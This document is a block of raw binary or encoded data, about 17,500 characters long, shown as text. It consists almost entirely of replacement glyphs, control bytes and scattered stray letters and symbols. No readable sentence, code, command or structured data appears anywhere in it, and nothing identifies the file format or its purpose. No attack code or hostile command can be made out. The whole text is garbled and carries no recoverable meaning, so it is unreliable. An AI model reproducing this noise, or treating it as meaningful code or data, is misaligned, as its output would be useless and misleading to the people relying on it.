�2O�K�ML��OB�&�d�^Ӎ��N�Ԉ�d6A�L+�@��TN)����6�A�dH�p:f"B���CBhC_�5�0@�D�$A��D�dB-ԅ���$��Āj�:��J6x�V�w��(�j�F�xE�)C�H��IƳ9LOf��H� ��X䃘NH7� K�EyE�C�D�A'xE�؀���������Fn���4F0C6
xFn&zDB}t�����@�E"�%��4�E&�X��C���9�C&x���Y�e��[�	F�T�ʥ\ CDB�$���ԁ{$<�ZX��u�'4�`s���]����ET�EH�E�.T�X������Y��Y(O�u4���Հ��؅�Ÿ]�]%(]�[h@Ղ#�%w��e���F��\,8"�\y䁔_AaD�I�SJ�TY�Z#�:�HG(@)�^x/�8���%�����U��U���C7�_�7:r\5�d4���N�T@TqÀM�Z�R!R����
���S$(U��Q*(Ya2OI�{3��V`�TU�7I5T�M?�xʂ,���E�;EU�iU�E��H4��$(�x�7�T�4h�Th���D�_��E�W!�UB�A,�S<�<5�vU���ia"ACCB����3=�h�;�v���wk��k6eS(�8\�x�c�6��W�Ii?HW��jl�_D3MFk#�T?xR
X_�=��R48.Ձu�������l�)l>܈6dH�B]3V�惷�1{Nk��!�V�qBm馀����V����7xiu%SHI8F.�i��o�m�j�FVЖa�F���`	&��րTm?UI�n�	n��(�u��HD����I#�a�a�Z�D�R�#�*ƀ���7փ.惥�d�	b�BvSJ27�X2	h�&VHD�6c�V��0waxo'�WՂ@�Ψ���f�f�)d�Lj\R��a$���C("2b��>6R��ef�%|ƂKƀh�<�Sae��hEQEf�Xx�W�`�if��x Xb"�1�m��m�\�mF���b� �ra�^��/;$-e�ӈy5��({�y�gP�n/`�:fjU��cXg�1(|X3����ڦZ���/{��{���v�U���������^hy�ׂ�`|D#=pF7�}4����}}h]^'	�w�����~��~ �~�~��|B�|��z6��ov�b_��}�'��r���HR�+�~�T�f8׀�~w8~,�q�g���[RS���zI�p7�p�u}��~E���qgƂc�qCs更n�R'�t��r��xt.xcfq�b}xX�fbVv�����sus-�'j؆aÄ��
���� ������/
�+��$�8籕��
��2$567��*�LHݞO�w��$@YZ�]M��R[ijk�!l[�a+>��xyzgyd~kJDN�C�c�%�+���� �/�h��4��� �`�>Z@`ŏ�y|���(Е�4*O9�:���$Z�6̂+1���G ��z�|���#�:k�
N0��L�QA��-��QB=��J�\4o;�J�푝���X��9B=��)�f�~a(��8��(R��P������`���%�.� �iƥ;�DYg�F�~L�S����1�	�e��u�w�Ea�kc�g�RH+�B�剐�69⥀�d�;G�K�@ԧ��:v�]���|��0qh-eI��8H����l��� /�^�B]	2�����F����V�4oh�Ἡ^������ ��~�ŭ�~���l_��Î��\��_��7�<(�n k��:�@�]�	?�����^���UK�~�mܞNKh�S�΂Ѭ���������.!naD����|��d|y��+��9ao:j��IM����wq��k9{��B���<��"a.��֭�:�"r�����" Ba#8:�\uLq*�1r��- v���M�d9܂������;��"<6�*#;P�c�+��&���bۮ��P<x�>d>Ð�H�9�Z�!���I�0�3���4,X�%~�����[I!��]��%H��TJt������+�@\�VL+ȴ_M�O�{���«D�h�P;�5�oO��HTY��:�Ļu��B��׫�weV�kе}�ޯj]_��}|���e��+�Ƈ�w��'�A���@dh�BE�5�<!u���H����s*D������
����U0���QS$H�A�
�iX�h�  ��O#�A�O��ź�0���pi:�|v�l�&�J+�V�'怿,3��`E���|�������s�����x[t���B�;��=g��N��}7,7�{��oժ�/;ǉ$��oq��*�O���9�ٍ�HQU��>xQo
�L����|w�
����0�pe�[p��a���x���8��e��	7����_���n�u�x�p���J����t�9��4�j;�b��*�x'����v�)7����V���X��Y �������QMߙ��g�	ά�Y��D̖�._(&��8G�f 1t�����N�ީ�	\��(�|��ȄϮg�L{����|N���y���փ�Q��*�ի��˟���S\'t���i'P��A��
 �횳I���� .�/�Eǖ[�w�i�1ť��_m��0@OD昢kA�0�����A�$���:
�*�n�Q������sO��2I��뚀� � ��.z���,�90ň�[W�,�a˲Hx���Ê���`0�C��G��K��!��/�D|.�m�_���l�L�]�Y��ˠL!��Q�-j�G�k����ǮA�"���3<������228�<<��� �gI��d
`ի������ ��B��F������-��v�K���	C�hX�!�w�t<��%~�NB�|/�"�tRM��屧i��4E�Md�@�-�>���+8��^�n�v����)j���Q@���	�B='�%L�M�Y�Ȝ�,m �qY/uG)��QV���H����Q���E-?Ep%�l�6_���`,�Ƀ=N�Z���%��W{�*��i�sE��;��UӧZc��G��H��h��q26�8kט8�GŌ���^VL���e��Ā�*����ƽ�T zKJ�!�u\���;{��wŔ�L�kAþWp��6>r���fg�r�B̽x��Z�����i�-˨�jaTY�)}֬/�;��z�D~�@ �������vI�����.v,X=i���ln1�!5�Ʈ,p굟�����].���&Y-mĿ7�[: &ޔ5N���J�$~���^�3|�����=�b{[����x��^�M!Ə���?� ^�R�-R�ҽ�0m���5�����>sI���e2_�d(�ÎV3aK ��R�1��b�w��CU�Mn4�f�w��)���CVȊ�G@E�z�D$���$���@T��*�.���������;���&��<��. [��Ł�����
jdr߭����ݱq��� �F����-c����|�BD^U��k��Bf�G�0����	4�Ckf��_��mc�����}6'fo����b2��I#}W	�ɀ�bһ}��B}�e^�9^�P���Z}�}M��6��T�߾%'�8�@���\:������l�yr\w�Ӑ	���?�ہI�N6s� �5�F�O`�ga{]��"'��S�����.��5�k��O㩽YMz9����|�Cեi6Drf�(����̍8�r���~�R��;��>�h��:~����Z��Y���	� 	 _�0Y��J�Jɋ���n��� �K�	Toނi�,젮�.�����#�4�^���,��@����?
�(�_π��
�������ʌ��H���K���� ��9�Y�$>�X��wd�	+���p��m�X:�
ڀ�����Tx�Q߄�����6�	(��H��Z p��ξ$��+���<������`{�� �`�� h�l������%�ɵܻ�0����l���@��ڪ�*��8 �˲	`� �����������^�i�h�H�����ip�ଟ��I`������?Ͼ-(\�F�p����l�[p�k�������m��l𴎜��٧e`�n���w����k� ������k�a	N�G}�����DA)��sL:=�(�����@����軜�����mĀ=�pP����@�M��_��H�����w�а��ցQ�P�Q� ��(��g���Q�ݘ�(�l������ͱ����Y���g�NP�O� |���@kwܒ���~��L���C��6�����q�7���*��1"!��~��[l+ƻ�'�9�F��do���w�����U ��aH���Ɓ�.���E]�xJ���J����#��D,�$M�>�g��� �h ���4��M�P�w��'���M�"�
�����/��x�Bф����jx�
�6���cP�r��������n����GH���G������8]����%�z�(�a"���:������8֘")j8��(�q�l�g��@�����k0�m(\������*��(	+�w����0a�l��~(@؈�����,��Y)�?l�*�.�s�*&i�r��+s�����Vp��2��R b#i�A��H+Z���h�(�^�)���9	--�;�-� �* ����;xԖ��ś?¶@)[�����!)2�ua����Q�)���R�*�V�#���A(�?$	�@#k�/����'��\��	G�@;&(r�O��I���R�H"���(8�&@x�A`�
�w�"��*.�)�����i "�ٜ�H+v�$�i'[B�Ÿ'�!���B���,�ٺ����9�0�"i&H�,1ǟ�O?޵=9��<�l9h���`<�<A��0����s½B:D���#�v�o��8��b;~؜�c=B��a9q�H�j���a��n?��Ĕ�++��I�>�9�O�8O��]:H.��)$r��
(��/�9��C>f?(zB��Ȭ�ɂٰ ��J2����(���M���s��2�HoW�}��>{���4z�(vR�\��|�̙j�2�34��;8�5]ê���4#5T��T5i�<Z�?W�2k�?ac�i����q���������L�������w�
 ������*+,-./ !
��"-��&<=>?0+�)1�9�5KLM.��ABCDE%9FYF��!89NRST;U�4�mno`aJXaefkh@ZZ����=��{���B��A�a�4�j�u�h!)�Ά������9��,� ��IHo���xv,�1�J� ��L�  ���A�A@�DɁAu�L�
)�.*���ōٌNoX�H��������IP����V6�J� dG&�w�E\�1P�:r�g�?�q� ��g+�֛	ܽ����a ��pX�ݸHH��#A����T0�)C"����p�`+7ھ�2�,�ބ-��d}��򌗦4�ykN����)�,[vҝT�P�}�yng�H���4�����rsw�J�7vt�c�ߧ|�t4���I��	� ,� �|�`h�p�M�ް�
�}(��`i[e�@��.Y��h�@�0������谀��l�����
��F}���Z�  �Njw��",��P0��^�,�P��l���(����	A,��m��v���$E-��0�#q����9��T(�� )_%]���^��\�ݠ�	�f��a.\���Ί�ΚR���Y.�?����b)$�l/"���!�+��*i��#�EL��=��_)D�bG�7�"b�����z��9�0l��0�� n�	Z�]��d���s�?��!!��"m,�3�,@��vfpb�s��/�6ٯH��w�i��L���B%L������4SĢ��Ӝ���0���@6B4nJ��KC�$աc��@���<4�"<���c{ -d�^X�{�x��W4U���$�\@���]��~M<�BFȄ8�����@�����+��Rӿzx���,�GջR�̫$6��-R@�-h�����_dnENr9j �QpVr}��ʦV�&-&<Nvi9/�|������Wn��%�־o2�ܺ�T�!��z�'P��6��5��HgH+��M�5EwmZ{�f�&8a'�ut>��⶿lwA�p*/���Q� -s�jP~�ȧ�U W���$0)O򫫑s�x7�������7S�*��kK��	6���
p���X� ���K��t.���Z����}|�J��'�9�Yy�<�e��=Ph�D������J2W��u�#��v �6���� �Q��@I�v�����1��>8j���ui���CX��,�鐼���yM	`k�^=�����ˀA�2��� `ו���>q�w�\�j�̔}8�>X,똱�8��(�̨�I���O��mr�р�.��,x,�`�C��
�)�k�����V*�p�+�w���-�B,-�7��ln�4������� �a�n����,���`�͇���p�]�n��!�����tZ��؞�K������@@�@�@�3��Y�ܙy�±�Rȓ�|+�\N��ڈ
+���B�˒�^����J�(|΢�!�{�Y&�.����*��H,��b��M�ﱽ)���/��!���wE٢Zh\���!�ŔhP�^9]����GB}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CP'D����M	�?A�+���ю�};��%���RG�}���$���9��Z�Cȝ���Qd�+�i�Q��T^��IB�=M�Ӫ�3)���ۢ�Yٳ��)������D����#��~^�K�H��2D0e�̝��H�85b�bj= c�3Il��@�q76=����?��`����i���)��w���t���A�?��0I�i��E���O��,��Λ�`�0�{o���W[4P
ꉹ}��������N��CM��l�DT@p/�ֺ�񄜫���9�����}~7�'��ޖ_�ƶn���(T���>�mWj��i}z�V�+�:�&+��f^�FPM�A҈��+����C��
��{-s���*E��|��$�T��ؼ{�.�IG�i�-|q��%%�'Z�|�Ṝ�j/&K�����\;Wwe��V���:欱co�S��6�������-�Ka�k��l�P5H9��W���\*���T���'9��iM���_��Z[R�ۙU1��AA����PD������gA�f�-ca�_!�M��w
S�B��(���7�&��mՂp�(�6!~�Y<�{H�v��:3����J�3��:�ȸ�<��{dL��!ﭪB�(W`o����*��f��SZ�TǱüb��{��.�)m>s�2����/��;?9�zw��8�Q�<�#-?��n�/�l6�A}SkԷ_���T��s�Z��������jc=��N�fHp n�ZD[%okE=�F�r��6x��u�����K�
ӷ���791oԜ)�(nsF���Ph3n�Qq��-���i$����nѴ�C����_uX0}wě�0�@p�t���
6�w����<ź-�Ү�́s��u��N�쇰�T��W������0���� �J/	>��8�ц ������K�=��V.�a��[l�n�w���K	�
���S��쉙���[��~_껰�폘zM�`�� �Wo��s�;H��o�{������o������ݠ��N�x	�-s���J�,_���9�ۉ��K����J�(�T*�:����ߠ�v���� �܌
�K�
�����x��ز?���� ����I���.���^���M�������(ڟ>���<���,��	�B�W����������
����,����Ao�N�!����wц��D���5\��Z �վR+�a9�A��Xi�D�Ԇ���������u}���z`�5�m-�wm�?��l^ƹй����
:�l�Y0��/��l�ܮ^�f���j����c���0̕��'9�}<��ᑬ!�l�	<֭������å�� �����ވ!� =(�D������a����(
���ȿ�`L�0�b�KJ�9Hށ��
�`�f����:쬶�(��꾵�����
q���w�V(�c��!��߀�a�������ۡ���c�:��X>	}�� 1��M�s^��@�)�W(�V��*�灚.�X��ԑL��L	?�Hq�km�Q�i����Q����J1���Q��1�Ejҩ����Dz�v<������<����c!֙: ����>�j�Y@����A����\N���(V� ���>�+���A	��v��n�����F��o�S���~�SlKp��|Р)1�d��>�b�	w9OH�U:�/)���n���?�j�%�H�a�x�R����v����h���`���!qq�Mϟ�q�蒹�F��t����!?(�Q(-<��ނ3/�U ��r���)5�������,�~-��璁���(Zʠ� /9�����3������� �?����B��!T�2������*�` ��^/v��5��	��E���q׬s��2�b�"�\b�<\��!�YZ6�w(�Q(�
9�}O8r?����s�Ǘ~�ȑ���#} �3"'��-Y%:�2"!^&���l�����U��c����%�8�	"�?�r�	�&�a'O�U�������4�*Q�熃�����a�5�䐓��ѕJ,\��;����\Z����,���&��-�0,&y�b/�����:���T �q#h|,D���Z��&M,er=7���S����S'�3�=�/����C��L(��b��[׎)8�`͏�#��+<&�-�s�Q?�ʒ�:���m�Г��}1��R*=�9� �,F!�3#�c������q���������K�������w�
 ��()��)/��-$%&'89:;<=>?!0��(�5LMNO@ABC;��KA�HI��[PDRSTUVWO��klmno��G�oef�F��G�hpqrst w������܌��t 8K���j&������bό�k� 4��,�~2ɻ���I֞���*E�������Ķ��h��C͠5y� ���n�=b���-�|Y)яz	i+��ڒ>�A﫻�w�T���X�ɚzB%�,���uv��1��������#�q��ǌ����V�;*A����b:�����'�5���ּ��V�:g6���H�U�K��^lڻz�~Z�m�#��R<�\=`X��
�V��s���3H��|���Q�W]�9��J����4w-k$����E�*ƪZ�;ܩ�|H;|�M�U��I���� ��Y��{�ZV�����ze���r�?����mW|8Q��� ����ڈ��?����Zh;�0�w���8LǦ��l�j����j�*_P������.1 �����=ᨪ�@�қ����:�ɩĲAU�T��1���� �*�q,���H��B n.8q�� �X+��B(_}�"��`AD�"N��(��VT]�,�S�7���
hi�4u��-��V���Ca<2+��SB=,	"���X�0k�f1n.�f2`��<l�<^��?��Ofn�N�S�#$����c���OW<\�wL�Û#:r%�H�z@��zA�/z'���燤��#&\��q�"�7�j�K�H����Lv�� I8F��i�����/壦��	H�f0k�J%^���~Qm�[y��/i~S�/y���I�U�o�R%P�{��:�G�����g�SHM�d,�w)�-�:�<J������k]d!b����>�9��"��4<%e��]�9�� �DTupu?:��ư*�Z����V��2�N�[��5��aqo�	4"@8[2����wcyv�s����2gJ�6Ow�� �>�LwC� ��I8!-
���X�_Û`�)5z�X�l+ĉ@� �b�ns�����zK�����l�4�'��SXG��Tt��a�T��0̸a�� Hm`�d�8	��Z�}�
됼b��2���@�ț��L�\%��D*�?@M���<X�FJ� �j����T���1���)7����\���ڌb0� y8u�ݞ'���i�̉6  �������չ�'	Y�de�J���(w���F��OO�C[W����u�k�I��Vy��lI���B�v��~Ď�˚�����X_��9���/�a���
<p̯�yA� ���-u�Q0_�ʋ�tѤi�����#���-8O�F�H<R�-A��.����^�9��NC(��pJMX�\)���ɯ����S<��5����f����k/ s%�;$Z�p��ԝJ$�(z���v�z/��;�ژ��u����\Y$��,�<����)�#Q-�~-�*<�rw+���Z$�Ѭ�(������Z��د�X��j��՛P	>��(��b��![,�\'袥��[����m �̠HW$8��i����C��%�nC�_*�y���#��^�f��\<ʝ$�\y%��\��w�[�8��e:�whRQ�*�����3��^�ـ팄xA������Q�	�h2 H$�nzTF�J�
�"l���"8~<x^�Qr^6�>`e�F#Aź�68����TI���N��ꐋ�(��#\��&�*ˈe�2�Pw����z��=e@Z@�)�j˕��9_4N>�p%���j�ʂ(��sW��PNS��7�c&z��r��TYN���;x��V�~��,ɺ�i����۔���%�3AMX��n8��Y�d�@��H�d���Q3W5T(�?�"�0�?Ӭ>$�AV����0�Eu��8v���CԽ_g��LW�Dk�Fm1<���#9~���5)U��HʪY�ּ�9�Rpm^0�Ľ@��ت�������BŧB[����w;puz\�q���=[8�R].%<�i`Wb���%0O�������Jy|Q��A,lܾ�d��BB-t(��ߊ7��N�τ\L<!#J3ee՛�=l}�Lf�C��K��9��}��r�����O�'q6;qUgS���g/ǃ�"�W�ϭL>�	Lrtol��D�iSǰ�=n����8�|lu��U�>V�mÆy��m�Q������:&�bX�2.;GR��?jk��k�"F��游{�f�~�~kw�S�c�⾶��~pӚ��b�A��?�پG4n�E2tj��d-����XGaXs�i�p����>;�b���bJ��!7V���V�}�#��cTCJ�JS��c�֙��Z����{6,�d�����F��﹦�I���b5��W���9dv0�tQ��W:7��r?3�k��:��l�@ڈ۟�Z�o�ߟ�#/�bh�D-��Ѐ�ɋb?���$��{�����B_���^��ʁ���
H�8�����ß�ߡ4�#w�4Z�-�0骪����g��
��Ȋ�	���d�����ӧ��� ����0
�ع�
�>�v��s�j,�#(�������Ѐ�p��������9Ϗ����@�����lj	�P��]��|�����ꯃԐ��P���+�>�?/�� �����Џö>�����"_�8��0pls8�g�ɟ����+�h.h��0����.?�|��@�M؟-��/ ���}ڍ������q�w ��>�m ���p������7[�`�� ����  �h��(-�
��j��l �@�a ����_������L�E �
�C������J�)�),���<p�߇������~İ!͹�i����� �T���L���k�����l�����]� �����ah8-���a�8e@��a�+���ȋ[����b�	�q��?�؁C^�S��(i@V�%� hw���x����H�GO�CF߄Z{�f�1��G{�Mnh?¶ ���;�X�;��� !�ֱ��ѫ柁�0���O���-ȋØ��X�h��"ߗ��/�}>�M�}�o�:1`�?�����o!˩�f�x�9�
8��{]�`
���Kڛ�˞�ܺ�ˋ��^S��8a����0k1�b������٠���~A�ؿ*�BЃ������I���^���or�w|Y��i�)�B�1q��(���Bd���,��,�r��;�V�G�(,̪�+(� ����&a�H󢱀���2��=�d�%���7��Iρ�b�J@,O��tq�@�����h	��ѷ��p+��� ����������.BP!@�,��b�/�I�#M����z��z�aܡ�@-]��22�Ү�!�$�K���q/�;ʀ��ƒz�ע��R�:+[���)��w$>�$l��-�$l,"c�8�ͱ���%��ۺ�"����.#8�.�{#h�J�&��&�$8����f��x��#)�!��~��	A -��P=%5�8T`i@�|k+��8��[��)����)��<:�}��Y���S90���� x%���:�*r<ؓ=���g//逿#-&Bا�=;��+�}�/L�b��%�����%hr�B<��?�;$	��+a�<H�s�;�~����J<��w&�S0�÷�x�န�;B?��������Ư��Iˉ��3<2��g\�*!�\���/1_���1��5��#�2 �?4�?"�4�3�� ���;�t��������2S����5r�A0LS5�r%�1�s2��ä��0´\��JI��>�(V�7mB3�ǟ�22)�3?nY4���`1�'X�ϥ��]��~sHl�۞��ʀv���ėŁ�81Z��c��l*��|�I���b����eN�#�w#w�5�?�H/��3�,Hk%���;J�$!���5Z���t b���1Ѣ���������Z�L�D�{�����z7��M2���⭳�M��B���$���L�4�4O5�N�M��%��>^՗?1�m���1��J�\����(O��AXn�F�O� ��j�냔�1QB�4�q��y����V���CO�C�})�C�h.>�C�s��C�Ӂ,�C��L�D_�1t�7d8{�D���#D2��AL������%�~�w@��ai@��2Ŋ��
2�D�"
��A�3t� Z8ӞƢ�������~T
wtӣ^�Op��i�)��/�� x��d>f���(����A$LE�}1�$A�$�D���ZFհ��GN߁y��C�hbaG��X����G�{�8�E�Y��e�
��:B#�/�=I�E�WD6�����45~��b�Nd�"���e�G�S}��G��̢�X� 
��R/��"�^8�[B�A�I�tA�#�P�Yc�4�H�5��w?�
����ZHJ]��F���5 ���LZ�M�rq������
�[(8�.^���7�����*e� �X�|3�Y�N��H��%����я���FS󡐐��8�$]��QU�V�R�G����% �^(O�RU"E^���'DL�(����������W�����s��T�1�|�T��]U�IDETG�NӵG.����U�^i%�U�R�;��S��R<�VO�V�L��i�����Q*@S4��4���@^"X�MM�wP2�2�s@;T�����L����������[�E	�涹���ˆN�j�-i0[^�����a�j;�&��6�렶Y��WD%�n�J��Տ;>�T$PT�vBc�U��U�ڍo��P�R�V���lxo{�m����`i����_�=�}�����(j��vSU�5T��:��5�O��h�oX�Q�6$܍d�Md�)��RQ�}Q�^�����`a�`�`�(`Ц��{�m�ZkP���A�Iy�Y \���I51u��b��w4kFb!�c'�hlv�
v���l@.�s� j�z�2&l��D��i��f�#Rt�)`�k��xquo�|Վ�{� h�a��4���)(��e��#/�]#�E �]3�j+��%l$���@fyϨx��#u��g
=拾�\�� �N���K{�`Zm�y�5=(?D�U|��IjQ�����qe�3eX�bH�]�C5��%���6z�L
dy 9͐y�{w���gH{Dҁ�58��(�x߆@iJJ&�g�s�ϲLw;py��yo�P�Ā��ݏ5��F�z��~����P gqq�S
 *~ �{�`~$C�a���_r�?8�����0 G�m,�&&}���$�1����:?�W-wt#%)+s>n�~�#q-8hһ,�Fz�Y�\���,Z�{�s���3M���
:����PG��dO �̧�A��kM;�������� ��������������/+/ +$%&'89:;<=>:�1?3�6�2�7%�J��O�wM@&��Y�D9F4��[V]\U�Rݸ44��A�W\�B`hdݛ0V%�u�u
�y�m��)����l��,�K.��A]�ʊ�������b���:���ϙ� �=%�>z%ڇ�����)��?�ޑMoǝK�.ÁCV5�p,+�= ����m�"������L�9��|`), ����fM�)��|�ܭ�$����0�[�B��m]O`:�2[)��ea�2���|�];��*�ٽ�&;Y�x(����w��r��Z�i���m����5-��1�`�4�a��q��0g�f�����#�z%@%u=}�����n�x��e2�&�u]��<�M�29n\��ͭ�刺q�H��u�I�_��أ��J�Tx�˅a|Ů،U������X`i��Z���~P��-_��'4OB�q9\���f��}�-��R��BKA�l�p�����S�w�ٷW�<)З�����ˤ^q^�����-�� *��T���(k���w"��e�b������v	�=al�E��̦�(����{�r`�"�R��)��^�ƣ��h_2�*�]m�*�O-���O^��� ^=���L���L*T�C�)B_a�=�W�ᬁ��$�Q!k����)��
:�Q�6;H$�Y�æ�TlB�4��Њ58Д����/��L����6::>�ب�*V.$:��l��4=C�K���!a�+��Ę���U�|�3H������2z	9�w,���S�&�5Q���Z����C��� �X�ե8�gpϚQ�3zU�G�����CX<Xd��Ar��hsftfġ�q웁>�Ý.�J�vʋ�_c<�_�<0֯dʀEQj�G��R�J�S��3���c��B�fs����&��[zDe�0-�>�f-ć���ad6�!#�U[\w���: ֥@�__���>����Y�9��%e��:L�S���3s�y�4�h�M��V;?�	a��(-Z����4晵��w�� Q�m�1E},��kq��Cラ�P��������P^^�|i��"x����H����^�LC������B���H�I�F�,1�`�Y��i��H/��Bi*�yM��KN�V���i��|��T��N�މ�
��l��;WO��+�ʈlI=��L�/9�V����LM�����Z��y��W���r���,��^-�5��8��&�N:��� ��~ʲV9�#��tx�b���q���ݶ��%��,����uP��w�D��iݛ�Zہ�J}��Bj}��ށ��p
�$M��="�Y;��L]`�\>���`�wз�Σ��[.AXy,�B#������z������<���X���Z���-�#ɛ�bF��J-�k٦��P�H
ޡ�lG=Y��J��q/̤��&���,8X����o��<�6��m\GzJ��&J{��[��*���:�7��=Bܢ]RW��oK���b�͖��ż��8�P!D�lg�F��vy\N.�";Pw.��C�y�b�����$֚��Q�ˣ���x��<b���>�.rS�f~��*�KbP�	K,�j��e��Ѷ����f��ɦ�ݗ�e���-�͒qx$�˱����$-�� �X�&�q����C��hf5����d%}\�BM�9������ᩈ�X�9@�&
_MTp�>�+%L�+�QD���g�<3���`E��ѩ�{�`�{��7֩ՍI=5g���ߘ��e6���Q<��0���8�8[V��I���w��n�?�N18ZŇ�_��5)�D��x��6O�l�<�pL�+�l�]c!����T�:wU>�����$�}�sME�����@��|J�Ջ���:�[h�,�������O����A�j���
�!�.�!�HDK�?���[L�ぞ�p��ni�'ņR�������=����|�� ϕ���t�FqH�����Z���Q$H�G�?"�u��������S�g�iR�(�Ο_���,�AX�C�w�X�Q=����NBx_,iC}ѰK[(x�d�>�N;'�-�wZG�ř��9$�YmQF�~(���v�Ih���\��9~T�Aؚ���-z��g٣�(I�����T�.�=4���tTb�2�?�Ve������E<&�� g��������F��`/��&>����^<�� �M�1�Z\R1�$zc���l6ְ��M�c1g����jé�n�q�(S��22��|��]W���%��Y˞� 1�s(�f�t>�O$�=��\w��oFK�A7��x<��i��ҝH�R�
!�fp#��}�߇%9�� �s.�~�(���%୦��1�����d@��=f��Ϣ��Ș	ϒf�O�̾Xi�[Y�q/�.����O��WM�s������ZOҲ	Ѭ��H>��P<�HK�8.�>�9��}�Ѩ���z��?�ci�����i	�t\������0�7����u<�,{��`Ą��}�Ck��\�iZ�'	K(	�K�$-�^x�`���m�_��u��Н�lw�K��Г͙�����������1]۶��󒻀�.�����O�p{�����XA������Ь� �)�Р����o�-~�Зv�����	�pI
}�ј���p
=خ��]X��02
�?�����z��p�r��'���p�F*�.K�R	Ã����C?���D��[��j���|�W���ޒ��	���9<,��s8�����)���VN���ߏ@���4m��� �ڟ����zH�Ŵ��\@��*w��Q�S��gN�F��]�k*�q�8H�z�0��$��nܧ�Φ)�g����|���������J��Y�ɍ�s���	 ;�И��W�Z�����]�hH����>�x��A�������ʨmx���o�jO�)��1��G͒��&x+���ԩ�������	`� 4݀����k����1�Yh��/��Q����*��?ޗc���������- ��q�$�:}�p@�Ļ��=��=��ƛ�7���j�Q� e�=x�lh� b��h���~�����` `�Z��(�A����<�e�ʝ���̸m�	;�L"���j.�a��kP��(���kӚʵ	(ϯ���_��pq���)��έ̣�/ Y�n�?I�*I򢱑���p���R��2�B����`����q�����������������w�
������((��� ./ ���%&'89:;<=>?01234567H:-!LM
�IABCDEFGX;KN\YPQRSTU8[]]�Vlmno`&�ijafgxy5hd/@zpqrx�}!s���D>F������PC(!؄����G�*���P��ʶ��� T�����Tp,$����X}o�8� !�K�Fן�:dMN�)��Ř"h�_������C�B��`J�&<N��@�[��L����:w��X;�{2:�NmR$;H�z��x�9�b �#U4�����f�ɛ����?9﹆sꅓ0c�H���9�z�$ћM~=W�X�~��nwXR�k�yk@Kxݴ oɘ�0eB,�(�}1��#dv�CR�@3OR��wO-���t���)r�W�b�U1{Q?p���Y�P���)ԥ�j^�&��N�W��"�����T���`[�Le�i��,,��y��N�!� ӥ�T��N�8H�2�굛BJ�� D�Vw�=���$����1����E�+	\�P�L��Cd�����>anÆ�V�/����� �\�B�2����q�����	-�����L�B��>
��vJ�9��a�a񀊳���Ș�qo. 聫�āph�Jz�+N��#���S�}M�d91�hq/�
/ x`Y�nm����+(H��W=���!I	�����c/<�s�-�@��m�.3h#)�X
b�=��f�����	����Z��u��w%9�3�2���0�$�棯!&d�	������\j#:Kբ8d�I���Nh�*�����Ty��-\jd�ۖ�j�0�vy�<���2��o1�
;�~���p��~6��5<8/$Tb�7MTN�F���-�o��$�/CcY?��n"�d8~U��:4b���c=�U��dy�K`�}%!>0�z~y�0a0���Q�=%����q���!I��?U�:+��*�ES���8pkt�59%>Y��KgwKl;�v����6q���?��ꥌl��Ct��7
'�ZSGeݵP�%�����Y�ۨ��D�D	�
���m�yS��PK��cL*BFʊ0��B��(�O�� ���iR}��V-	=��p������݄����X���Q"�]�Qhn)W�������ňoo���g��Yh��Y��d��`��`��yC��j���po��|��XX��#����g�	��x�0𕤊���jX���C��;;D$�+�cЄ�:w�#����k��ͲK�y&�D��s:k��Ͻ��,v]]��=4�騰��F������"9��l�'��舘����)���9С�%��F���z�)&����$N
�=�'��tK�}�HB��7,�T��X0|ŵ<$$��4� iY՞�y�£���@�������DB� �
��%7�Y%�ޮ�}Xۚ�*���y�Z�J�ZZ���:�%�;)��`��������t�0 �����wl�fO+���Q̟������`���*�V�d���'Й\R���ڂ�܏����F����C��Ų���c���`<�7��%�4��G�,
j��KI )�:[�Vͫ��$�u*d���/�O�ʋ)���>\'4 �4L�9(o͸+�,�q�ɴ������NT�)i4��u���اv&�O� ���2�n��>�JJ좢� ���ޣ�DUש4�շ���%}��T �U]2/��ܯ�������g$�I�ڶ���w뾞R;�`ľ��⋳�e6�9�D7�Όp�'o�EF�/��墭�R �
MI�#�݅i[P1C�v���N���8 i���*JKq����9�^�y����#�}��cy��-�����a���3EѨ�+!��xn�^o��Fml�~N�
���.��Ѓda���<dJy�o���	�q��q�J�dD�R��dc��Y_�Q���%b��l��i��2שt\i{�:��Չ�z^��Bp}���$�)-�(�CXw�����QA @��LИ��!��ջL+!�ӥ�PO҄!5������SY���&e�G�[g1��C�r�� #��*�`�HN����?�꥓��V��K{,h19�0���˿�ؔ>�ӽ�������mv�1Dݶ�T��G1FG�{stoI`�X�|�>`���75%|.��2�2\/�}"�ub�GL����Uc�w2PK��8�d麟R_&~>/ue�3Sk�1S�f�'�Vg&6{ug�W�_��pwJ�vx �4j�GpN�vy4l��qB�vcI14n�GqF�v{(��k��rZv| �5b��r]3v}85d�WrQSv~0G�l�'sVsv:o�x�tj��pN�6z'�lOv�������u@��r0I��c�7r6��(�f�Vq]P�m��}�6�L��{��q`�k���T7p�(jyv���d��Pυp���Є���e�\��� H�{�����Ї� ��Ѕ�����$���
Lx	�
� �d���h�!�	Y	�0w�@����Є����dH
�xi(������
v8	� ���oO���𦐆��s��� �����נ
ހ����0�vx	�`?���������Є�p��@��@�����Ї�������Ѐ/�w��0���p	 (���p�����[?/��?��,P/H
����
��3� �_�\�� ���  �g���MP`L(5p���_��X@Fp �@`w �. ������T�02@V�P
op{�Y��j���8��-@1� S���u��� u��\�q���s� Nh ������ p.�	?^o E ����Q~�x ��U����A�!�Qr����ဢa����AIPOh������_�0Ѐ��� ��9 �Q��؈������������b��!a`8���1�A�H w����Q�q
(���ء���!ypa�����!�v0'a��V@İ"1+�\��$a���0!x%��߀Tp��F�.1�^A8A&�A�16`��oQ[1cф�q��
\�qTр|!Dp��Yp��ԡae�4��������7�/a&Q�B{�(���������R�)��(` *��r�EA�`fO)��Aw�!*��)B�:��"� )��q�+�@qq���� ����R+vqf��B�r+�"��bQ @��"- ���(�R(��.֢�0�/��.��.�b.x	�(��/�!/	��*~��� `�����/�a� �P ��*ڂׂ e1.��.�� 	#P*�B�&R!�B ("/!(������>�,�����Q/#�	���!4�"�! r� Z���(��U2-��w%��0�%]�?r"ف��S�r�A!�R)��)]�
